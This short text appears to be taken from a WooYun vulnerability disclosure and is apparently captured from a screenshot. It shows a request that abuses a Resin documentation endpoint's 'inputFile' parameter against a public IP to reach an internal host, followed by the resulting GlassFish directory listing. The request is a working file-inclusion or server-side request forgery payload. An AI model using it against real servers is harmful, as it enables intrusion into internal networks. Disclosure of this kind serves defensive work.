 /opt/glassfish2.1.1/
202.108.24.133/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=http://192.168.11.90:8080/gica/?sort=1&dir
Filename filter:
Name Size Type Date
[/]
[..]
[META-INF] DIR Mar 27, 2015 5:47:44 PM
[WEB-INF] DIR Mar 27, 2015 5:47:44 PM
dc.txt 988 bytes .txt Mar 27, 2015 5:48:40 PM
index.jsp 72.86 KB .jsp Mar 27, 2015 5:47:44 PM
Select all
73.83 KB in 2 files in /opt/glassfish2.1.1/domains/domain1/applications/j2ee-modules/gica/
Download selected files as (z)ip
www.wooyun.org